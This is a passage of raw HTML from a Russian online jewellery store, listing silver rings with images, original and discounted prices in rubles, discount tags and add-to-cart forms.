            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-124649" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124649/medium/2742670-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2742670.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-124649" title="" data-pjax="0">Кольцо из серебра</a></p>
                <p class="price">
                    <span class="old">6 044 ₽</span>                        <span>2 720 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="124649">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2742670">
                        <div class="msoptionsprice-cost" style="display:none">2720.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-124649" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-124649" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="25890" class="product swiper-slide row-sort" data-id="25890" data-slider="" data-key="25890">
            <div class="favorite msfavorites"  data-click="" data-data-id="25890" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-granatom-i-fianitami-25890" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/25890/medium/234209-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-granatom-i-fianitami-25890" title="" data-pjax="0">Кольцо из серебра с гранатом и фианитами</a></p>
                <p class="price">
                    <span class="old">3 899 ₽</span>                        <span>1 755 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="25890">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="234209">
                        <div class="msoptionsprice-cost" style="display:none">1755.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-s-granatom-i-fianitami-25890" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-s-granatom-i-fianitami-25890" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="124133" class="product swiper-slide row-sort" data-id="124133" data-slider="" data-key="124133">
            <div class="favorite msfavorites"  data-click="" data-data-id="124133" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-fianitami-124133" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124133/medium/2733797-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124133/medium/2733797-2.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-fianitami-124133" title="Кольцо из серебра с фианитами" data-pjax="0">Кольцо из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">1 889 ₽</span>                        <span>850 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="124133">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2733797">
                        <div class="msoptionsprice-cost" style="display:none">850.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-s-fianitami-124133" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-s-fianitami-124133" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="116869" class="product swiper-slide row-sort" data-id="116869" data-slider="" data-key="116869">
            <div class="favorite msfavorites"  data-click="" data-data-id="116869" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-yuvelirnyim-kristallom-i-fianitami-116869" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116869/medium/210522-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-yuvelirnyim-kristallom-i-fianitami-116869" title="Кольцо из серебра с ювелирным кристаллом и фианитами" data-pjax="0">Кольцо из серебра с ювелирным кристаллом и фианитами</a></p>
                <p class="price">
                    <span class="old">1 993 ₽</span>                        <span>897 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="116869">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="210522">
                            <input type="hidden" name="options[size]" value="18.5">
                        <div class="msoptionsprice-cost" style="display:none">897.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-serebra-s-yuvelirnyim-kristallom-i-fianitami-116869" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="121320" class="product swiper-slide row-sort" data-id="121320" data-slider="" data-key="121320">
            <div class="favorite msfavorites"  data-click="" data-data-id="121320" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-cherneniem-121320" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/121320/medium/2739861-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/121320/medium/2739861-2.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/121320/medium/2739861-3.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/121320/medium/2739861-4.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/121320/2739861.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/121320/2739861_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-cherneniem-121320" title="" data-pjax="0">Кольцо из серебра с чернением</a></p>
                <p class="price">
                    <span class="old">7 075 ₽</span>                        <span>3 184 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="121320">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2739861">
                        <div class="msoptionsprice-cost" style="display:none">3184.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-s-cherneniem-121320" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-s-cherneniem-121320" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="124240" class="product swiper-slide row-sort" data-id="124240" data-slider="" data-key="124240">
            <div class="favorite msfavorites"  data-click="" data-data-id="124240" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-s-fianitami-124240" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124240/medium/2748961-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-s-fianitami-124240" title="Кольцо из серебра с фианитами" data-pjax="0">Кольцо из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">1 516 ₽</span>                        <span>682 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="124240">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2748961">
                        <div class="msoptionsprice-cost" style="display:none">682.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-s-fianitami-124240" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-s-fianitami-124240" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="123162" class="product swiper-slide row-sort" data-id="123162" data-slider="" data-key="123162">
            <div class="favorite msfavorites"  data-click="" data-data-id="123162" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-123162" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123162/medium/2747440-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123162/medium/2747440-2.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                                    <img class="image lazy" width="280" height="280"
